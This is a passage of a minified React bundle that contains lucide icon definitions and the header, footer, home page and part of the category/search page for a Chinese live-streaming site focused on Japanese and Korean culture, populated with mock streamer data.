 */const dd=L("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ah=L("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const uh=L("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gn=L("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ch=L("Minimize",[["path",{d:"M8 3v3a2 2 0 0 1-2 2H3",key:"hohbtr"}],["path",{d:"M21 8h-3a2 2 0 0 1-2-2V3",key:"5jw1f3"}],["path",{d:"M3 16h3a2 2 0 0 1 2 2v3",key:"198tvr"}],["path",{d:"M16 21v-3a2 2 0 0 1 2-2h3",key:"ph8mxp"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dh=L("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cr=L("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ye=L("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ua=L("Scale",[["path",{d:"m16 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"7g6ntu"}],["path",{d:"m2 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"ijws7r"}],["path",{d:"M7 21h10",key:"1b0cd5"}],["path",{d:"M12 3v18",key:"108xh3"}],["path",{d:"M3 7h2c2 0 5-1 7-2 2 1 5 2 7 2h2",key:"3gwbw2"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gi=L("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vi=L("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fd=L("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const go=L("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dr=L("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wt=L("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pd=L("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fh=L("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vo=L("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Le=L("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ph=L("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mh=L("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hh=L("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]),xh=()=>{const[e,t]=N.useState(!1),[n,r]=N.useState(""),l=xo(),i=o=>{o.preventDefault(),n.trim()&&l(`/category/search?q=${encodeURIComponent(n)}`)};return s.jsx("header",{className:"bg-white shadow-lg sticky top-0 z-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex justify-between items-center h-16",children:[s.jsxs(R,{to:"/",className:"flex items-center space-x-2",children:[s.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-pink-500 to-purple-600 rounded-lg flex items-center justify-center",children:s.jsx("span",{className:"text-white font-bold text-sm",children:"JK"})}),s.jsx("span",{className:"text-xl font-bold text-gray-900",children:"JK直播"})]}),s.jsxs("nav",{className:"hidden md:flex items-center space-x-8",children:[s.jsx(R,{to:"/",className:"text-gray-700 hover:text-pink-600 transition-colors",children:"首页"}),s.jsx(R,{to:"/category/music",className:"text-gray-700 hover:text-pink-600 transition-colors",children:"音乐表演"}),s.jsx(R,{to:"/category/talent",className:"text-gray-700 hover:text-pink-600 transition-colors",children:"才艺展示"}),s.jsx(R,{to:"/category/gaming",className:"text-gray-700 hover:text-pink-600 transition-colors",children:"游戏直播"}),s.jsx(R,{to:"/category/chat",className:"text-gray-700 hover:text-pink-600 transition-colors",children:"聊天互动"})]}),s.jsx("form",{onSubmit:i,className:"hidden md:flex items-center",children:s.jsxs("div",{className:"relative",children:[s.jsx("input",{type:"text",value:n,onChange:o=>r(o.target.value),placeholder:"搜索直播间...",className:"w-64 pl-10 pr-4 py-2 border border-gray-300 rounded-full focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent"}),s.jsx(gi,{className:"absolute left-3 top-2.5 h-5 w-5 text-gray-400"})]})}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("button",{className:"p-2 text-gray-600 hover:text-pink-600 transition-colors",children:s.jsx(yr,{className:"h-5 w-5"})}),s.jsx("button",{className:"p-2 text-gray-600 hover:text-pink-600 transition-colors",children:s.jsx(Gm,{className:"h-5 w-5"})}),s.jsxs(R,{to:"/login",className:"flex items-center space-x-2 bg-gradient-to-r from-pink-500 to-purple-600 text-white px-4 py-2 rounded-full hover:from-pink-600 hover:to-purple-700 transition-all",children:[s.jsx(vo,{className:"h-4 w-4"}),s.jsx("span",{className:"hidden sm:inline",children:"登录"})]}),s.jsx("button",{onClick:()=>t(!e),className:"md:hidden p-2 text-gray-600",children:e?s.jsx(hh,{className:"h-6 w-6"}):s.jsx(uh,{className:"h-6 w-6"})})]})]}),e&&s.jsx("div",{className:"md:hidden py-4 border-t border-gray-200",children:s.jsxs("div",{className:"flex flex-col space-y-4",children:[s.jsx("form",{onSubmit:i,className:"mb-4",children:s.jsxs("div",{className:"relative",children:[s.jsx("input",{type:"text",value:n,onChange:o=>r(o.target.value),placeholder:"搜索直播间...",className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-full focus:outline-none focus:ring-2 focus:ring-pink-500"}),s.jsx(gi,{className:"absolute left-3 top-2.5 h-5 w-5 text-gray-400"})]})}),s.jsx(R,{to:"/",className:"text-gray-700 hover:text-pink-600 transition-colors",children:"首页"}),s.jsx(R,{to:"/category/music",className:"text-gray-700 hover:text-pink-600 transition-colors",children:"音乐表演"}),s.jsx(R,{to:"/category/talent",className:"text-gray-700 hover:text-pink-600 transition-colors",children:"才艺展示"}),s.jsx(R,{to:"/category/gaming",className:"text-gray-700 hover:text-pink-600 transition-colors",children:"游戏直播"}),s.jsx(R,{to:"/category/chat",className:"text-gray-700 hover:text-pink-600 transition-colors",children:"聊天互动"})]})})]})})},gh=()=>s.jsx("footer",{className:"bg-gray-900 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-8",children:[s.jsxs("div",{className:"col-span-1 md:col-span-2",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[s.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-pink-500 to-purple-600 rounded-lg flex items-center justify-center",children:s.jsx("span",{className:"text-white font-bold text-sm",children:"JK"})}),s.jsx("span",{className:"text-xl font-bold",children:"JK直播"})]}),s.jsx("p",{className:"text-gray-400 mb-4 max-w-md",children:"专业的日韩文化视频直播平台，为您提供高质量的音乐表演、才艺展示和游戏直播内容。"}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("a",{href:"#",className:"text-gray-400 hover:text-pink-500 transition-colors",children:s.jsx(yr,{className:"h-5 w-5"})}),s.jsx("a",{href:"#",className:"text-gray-400 hover:text-pink-500 transition-colors",children:s.jsx(Sl,{className:"h-5 w-5"})}),s.jsx("a",{href:"#",className:"text-gray-400 hover:text-pink-500 transition-colors",children:s.jsx(cr,{className:"h-5 w-5"})})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-4",children:"快速链接"}),s.jsxs("ul",{className:"space-y-2",children:[s.jsx("li",{children:s.jsx(R,{to:"/",className:"text-gray-400 hover:text-white transition-colors",children:"首页"})}),s.jsx("li",{children:s.jsx(R,{to:"/category/music",className:"text-gray-400 hover:text-white transition-colors",children:"音乐表演"})}),s.jsx("li",{children:s.jsx(R,{to:"/category/talent",className:"text-gray-400 hover:text-white transition-colors",children:"才艺展示"})}),s.jsx("li",{children:s.jsx(R,{to:"/category/gaming",className:"text-gray-400 hover:text-white transition-colors",children:"游戏直播"})})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-4",children:"客户支持"}),s.jsxs("ul",{className:"space-y-2",children:[s.jsx("li",{children:s.jsx(R,{to:"/help",className:"text-gray-400 hover:text-white transition-colors",children:"帮助中心"})}),s.jsx("li",{children:s.jsx(R,{to:"/contact",className:"text-gray-400 hover:text-white transition-colors",children:"联系我们"})}),s.jsx("li",{children:s.jsx(R,{to:"/privacy",className:"text-gray-400 hover:text-white transition-colors",children:"隐私政策"})}),s.jsx("li",{children:s.jsx(R,{to:"/terms",className:"text-gray-400 hover:text-white transition-colors",children:"服务条款"})})]})]})]}),s.jsxs("div",{className:"border-t border-gray-800 mt-8 pt-8 flex flex-col md:flex-row justify-between items-center",children:[s.jsx("p",{className:"text-gray-400 text-sm",children:"© 2025 JK直播平台. 保留所有权利."}),s.jsxs("div",{className:"flex items-center space-x-2 text-gray-400 text-sm mt-4 md:mt-0",children:[s.jsx(dd,{className:"h-4 w-4"}),s.jsx("span",{children:"中国 · 上海"})]})]})]})}),vh=()=>{const e=[{id:1,title:"日系流行音乐现场演出",streamer:"美音小姐姐",viewers:12580,category:"音乐表演",thumbnail:"https://images.pexels.com/photos/1763075/pexels-photo-1763075.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0},{id:2,title:"韩式舞蹈教学直播",streamer:"舞蹈达人小雅",viewers:8920,category:"才艺展示",thumbnail:"https://images.pexels.com/photos/1701194/pexels-photo-1701194.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0},{id:3,title:"日本游戏通关挑战",streamer:"游戏高手阿明",viewers:15670,category:"游戏直播",thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0},{id:4,title:"韩语学习互动课堂",streamer:"韩语老师小林",viewers:6540,category:"聊天互动",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0}],t=[{id:1,name:"樱花音乐",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=300",specialty:"日系流行音乐",followers:45600,rating:4.9,isOnline:!0,tags:["音乐","日语","治愈"],description:"专业音乐人，擅长日系流行音乐演唱"},{id:2,name:"韩舞小仙女",avatar:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=300",specialty:"K-POP舞蹈教学",followers:38200,rating:4.8,isOnline:!0,tags:["舞蹈","K-POP","教学"],description:"专业舞蹈老师，5年韩舞教学经验"},{id:3,name:"料理达人小美",avatar:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=300",specialty:"日韩料理制作",followers:29800,rating:4.7,isOnline:!1,tags:["料理","美食","生活"],description:"日韩料理专家，分享正宗制作方法"},{id:4,name:"游戏女神小七",avatar:"https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=300",specialty:"日韩游戏直播",followers:52100,rating:4.9,isOnline:!0,tags:["游戏","竞技","娱乐"],description:"游戏高手，专注日韩热门游戏"},{id:5,name:"文化交流小雨",avatar:"https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=300",specialty:"日韩文化分享",followers:33400,rating:4.8,isOnline:!0,tags:["文化","语言","旅行"],description:"文化爱好者，分享日韩文化知识"},{id:6,name:"时尚搭配师",avatar:"https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg?auto=compress&cs=tinysrgb&w=300",specialty:"日韩时尚搭配",followers:41700,rating:4.6,isOnline:!1,tags:["时尚","搭配","美妆"],description:"时尚达人，分享日韩流行搭配"}],n=[{name:"音乐表演",icon:"🎵",count:1250,path:"/category/music"},{name:"才艺展示",icon:"🎭",count:890,path:"/category/talent"},{name:"游戏直播",icon:"🎮",count:2340,path:"/category/gaming"},{name:"聊天互动",icon:"💬",count:1680,path:"/category/chat"}];return s.jsxs("div",{className:"min-h-screen",children:[s.jsx("section",{className:"bg-gradient-to-r from-pink-500 via-purple-600 to-indigo-600 text-white py-20",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"发现精彩的日韩文化直播"}),s.jsx("p",{className:"text-xl md:text-2xl mb-8 text-pink-100",children:"观看最新的音乐表演、才艺展示和游戏直播"}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[s.jsx(R,{to:"/category/music",className:"bg-white text-purple-600 px-8 py-3 rounded-full font-semibold hover:bg-gray-100 transition-colors",children:"开始观看"}),s.jsx(R,{to:"/login",className:"border-2 border-white text-white px-8 py-3 rounded-full font-semibold hover:bg-white hover:text-purple-600 transition-colors",children:"免费注册"})]})]})})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8 text-center",children:[s.jsxs("div",{children:[s.jsx("div",{className:"text-3xl font-bold text-purple-600 mb-2",children:"50K+"}),s.jsx("div",{className:"text-gray-600",children:"活跃用户"})]}),s.jsxs("div",{children:[s.jsx("div",{className:"text-3xl font-bold text-pink-600 mb-2",children:"1.2K+"}),s.jsx("div",{className:"text-gray-600",children:"在线主播"})]}),s.jsxs("div",{children:[s.jsx("div",{className:"text-3xl font-bold text-indigo-600 mb-2",children:"24/7"}),s.jsx("div",{className:"text-gray-600",children:"全天直播"})]}),s.jsxs("div",{children:[s.jsx("div",{className:"text-3xl font-bold text-green-600 mb-2",children:"99.9%"}),s.jsx("div",{className:"text-gray-600",children:"在线时间"})]})]})})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-pink-50 to-purple-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"人气主播"}),s.jsx("p",{className:"text-gray-600 text-lg",children:"发现平台上最受欢迎的才艺主播"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:t.map(r=>s.jsxs(R,{to:`/detail/${r.id}`,className:"bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-xl transition-all duration-300 group",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:r.avatar,alt:r.name,className:"w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/50 to-transparent"}),r.isOnline&&s.jsxs("div",{className:"absolute top-4 right-4 bg-green-500 text-white px-3 py-1 rounded-full text-sm font-semibold flex items-center",children:[s.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-pulse"}),"在线"]}),s.jsxs("div",{className:"absolute top-4 left-4 bg-yellow-500 text-white px-2 py-1 rounded-full text-sm font-semibold flex items-center",children:[s.jsx(wt,{className:"w-3 h-3 mr-1 fill-current"}),r.rating]}),s.jsxs("div",{className:"absolute bottom-4 left-4 right-4",children:[s.jsx("h3",{className:"text-white font-bold text-xl mb-1",children:r.name}),s.jsx("p",{className:"text-white/90 text-sm",children:r.specialty})]})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("p",{className:"text-gray-600 text-sm mb-4 line-clamp-2",children:r.description}),s.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:r.tags.map(l=>s.jsx("span",{className:"bg-purple-100 text-purple-600 px-2 py-1 rounded-full text-xs font-medium",children:l},l))}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center text-gray-600",children:[s.jsx(Le,{className:"w-4 h-4 mr-1"}),s.jsxs("span",{className:"text-sm",children:[r.followers.toLocaleString()," 关注"]})]}),s.jsx("div",{className:"flex items-center space-x-1",children:[...Array(5)].map((l,i)=>s.jsx(wt,{className:`w-4 h-4 ${i<Math.floor(r.rating)?"text-yellow-400 fill-current":"text-gray-300"}`},i))})]})]})]},r.id))}),s.jsx("div",{className:"text-center mt-12",children:s.jsxs(R,{to:"/category/streamers",className:"bg-gradient-to-r from-purple-600 to-pink-600 text-white px-8 py-3 rounded-full font-semibold hover:from-purple-700 hover:to-pink-700 transition-all inline-flex items-center",children:[s.jsx(eh,{className:"mr-2 h-5 w-5"}),"查看更多主播"]})})]})}),s.jsx("section",{className:"py-16 bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex items-center justify-between mb-8",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900",children:"热门直播"}),s.jsxs(R,{to:"/category/featured",className:"text-purple-600 hover:text-purple-700 font-semibold flex items-center",children:["查看更多",s.jsx(fh,{className:"ml-2 h-5 w-5"})]})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:e.map(r=>s.jsxs(R,{to:`/player/${r.id}`,className:"bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow group",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:r.thumbnail,alt:r.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),r.isLive&&s.jsxs("div",{className:"absolute top-3 left-3 bg-red-500 text-white px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[s.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-1 animate-pulse"}),"直播中"]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 text-white px-2 py-1 rounded-full text-xs flex items-center",children:[s.jsx(Ue,{className:"w-3 h-3 mr-1"}),r.viewers.toLocaleString()]}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-20 transition-all duration-300 flex items-center justify-center",children:s.jsx(Ye,{className:"w-12 h-12 text-white opacity-0 group-hover:opacity-100 transition-opacity"})})]}),s.jsxs("div",{className:"p-4",children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-2 line-clamp-2",children:r.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-2",children:r.streamer}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsx("span",{className:"text-xs bg-purple-100 text-purple-600 px-2 py-1 rounded-full",children:r.category}),s.jsxs("div",{className:"flex items-center text-gray-500",children:[s.jsx(Le,{className:"w-4 h-4 mr-1"}),s.jsx("span",{className:"text-xs",children:r.viewers.toLocaleString()})]})]})]})]},r.id))})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 text-center mb-12",children:"热门分类"}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-6",children:n.map(r=>s.jsxs(R,{to:r.path,className:"bg-gradient-to-br from-purple-50 to-pink-50 p-6 rounded-xl text-center hover:shadow-lg transition-all group",children:[s.jsx("div",{className:"text-4xl mb-4 group-hover:scale-110 transition-transform",children:r.icon}),s.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:r.name}),s.jsxs("p",{className:"text-gray-600 text-sm",children:[r.count," 个直播间"]})]},r.name))})]})}),s.jsx("section",{className:"py-16 bg-gradient-to-r from-purple-600 to-pink-600 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[s.jsx("h2",{className:"text-3xl font-bold mb-4",children:"准备开始直播了吗？"}),s.jsx("p",{className:"text-xl mb-8 text-purple-100",children:"加入我们的主播社区，分享您的才艺和激情"}),s.jsxs(R,{to:"/login",className:"bg-white text-purple-600 px-8 py-3 rounded-full font-semibold hover:bg-gray-100 transition-colors inline-flex items-center",children:[s.jsx(wt,{className:"mr-2 h-5 w-5"}),"成为主播"]})]})})]})},yh=()=>{const{type:e}=Al(),[t]=Qm(),n=t.get("q"),[r,l]=N.useState("grid"),[i,o]=N.useState("viewers"),a=()=>{if(n)return`搜索结果: "${n}"`;switch(e){case"music":return"音乐表演";case"talent":return"才艺展示";case"gaming":return"游戏直播";case"chat":return"聊天互动";default:return"全部分类"}},x=[...[{id:1,title:"日系流行音乐现场演出 - 最新热门歌曲",streamer:"美音小姐姐",viewers:12580,category:"音乐表演",thumbnail:"https://images.pexels.com/photos/1763075/pexels-photo-1763075.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,rating:4.8,tags:["日系","流行","现场"]},{id:2,title:"韩式舞蹈教学直播 - K-POP舞蹈分解",streamer:"舞蹈达人小雅",viewers:8920,category:"才艺展示",thumbnail:"https://images.pexels.com/photos/1701194/pexels-photo-1701194.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,rating:4.9,tags:["韩式","舞蹈","教学"]},{id:3,title:"日本游戏通关挑战 - 最新RPG游戏",streamer:"游戏高手阿明",viewers:15670,category:"游戏直播",thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,rating:4.7,tags:["RPG","通关","挑战"]},{id:4,title:"韩语学习互动课堂 - 日常对话练习",streamer:"韩语老师小林",viewers:6540,category:"聊天互动",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,rating:4.6,tags:["韩语","学习","互动"]},{id:5,title:"日式料理制作教学 - 寿司制作技巧",streamer:"料理达人小田",viewers:9830,category:"才艺展示",thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,rating:4.8,tags:["料理","寿司","教学"]},{id:6,title:"韩国流行音乐翻唱 - 最新K-POP歌曲",streamer:"歌手小美",viewers:11200,category:"音乐表演",thumbnail:"https://images.pexels.com/photos/1190297/pexels-photo-1190297.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,rating:4.9,tags:["K-POP","翻唱","流行"]}].filter(d=>n?d.title.toLowerCase().includes(n.toLowerCase())||d.streamer.toLowerCase().includes(n.toLowerCase())||d.tags.some(h=>h.toLowerCase().includes(n.toLowerCase())):e==="music"?d.category==="音乐表演":e==="talent"?d.category==="才艺展示":e==="gaming"?d.category==="游戏直播":e==="chat"?d.category==="聊天互动":!0)].sort((d,h)=>{switch(i){case"viewers":return h.viewers-d.viewers;case"rating":return 